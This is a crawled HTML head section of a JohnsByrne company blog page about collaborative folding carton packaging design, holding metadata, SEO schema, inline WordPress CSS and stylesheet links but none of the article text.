

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/
body_size: 20644
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Folding Carton Packaging Design: How Working Together Makes for a Better Package - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Folding Carton Packaging Design: How Working Together Makes for a Better Package - JohnsByrne</title>
	<meta name="description" content="Can collaboration lead to a more innovative packaging design? Learn more about how the holistic process can revolutionize your packaging." />
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Folding Carton Packaging Design: How Working Together Makes for a Better Package - JohnsByrne" />
	<meta property="og:description" content="Can collaboration lead to a more innovative packaging design? Learn more about how the holistic process can revolutionize your packaging." />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2015-08-25T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-13T13:41:54+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg" />
	<meta property="og:image:width" content="1040" />
	<meta property="og:image:height" content="693" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"Folding Carton Packaging Design: How Working Together Makes for a Better Package","datePublished":"2015-08-25T00:00:00+00:00","dateModified":"2023-07-13T13:41:54+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/"},"wordCount":834,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg","articleSection":["Folding Cartons"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/","url":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/","name":"Folding Carton Packaging Design: How Working Together Makes for a Better Package - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg","datePublished":"2015-08-25T00:00:00+00:00","dateModified":"2023-07-13T13:41:54+00:00","description":"Can collaboration lead to a more innovative packaging design? Learn more about how the holistic process can revolutionize your packaging.","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/prototyping-process-in-packaging.jpg","width":1040,"height":693},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/folding-carton-packaging-design-working-together-better-package/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"Folding Carton Packaging Design: How Working Together Makes for a Better Package"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Ffolding-carton-packaging-design-working-together-better-package%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Ffolding-carton-packaging-design-working-together-better-package%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
